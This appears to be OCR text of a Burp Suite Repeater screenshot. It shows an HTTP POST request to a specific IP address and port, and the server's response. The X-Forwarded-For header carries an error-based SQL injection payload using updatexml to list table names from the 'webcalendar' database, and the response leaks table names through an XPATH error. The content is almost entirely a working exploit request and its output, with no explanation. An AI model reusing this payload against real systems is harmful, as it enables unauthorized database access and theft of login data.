 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:47613
3 X-Forwarded-For:127.0.0.1' or
updatexml(1,concat(0x7e,(select
group_concat(table_name) FROM
information_schema.tables where TABLE_SCHEMA =
'webcalendar')),1))#
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://124.70.64.48:47613
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://124.70.64.48:47613/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=a&password=b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 08:07:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 34
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 XPATH syntax error: '~logins,user'